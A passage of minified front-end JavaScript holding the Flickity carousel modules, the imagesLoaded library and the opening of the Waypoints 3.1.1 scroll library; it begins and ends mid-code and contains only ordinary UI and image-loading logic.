i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"?",rightArrowText:"?"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright ? 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return 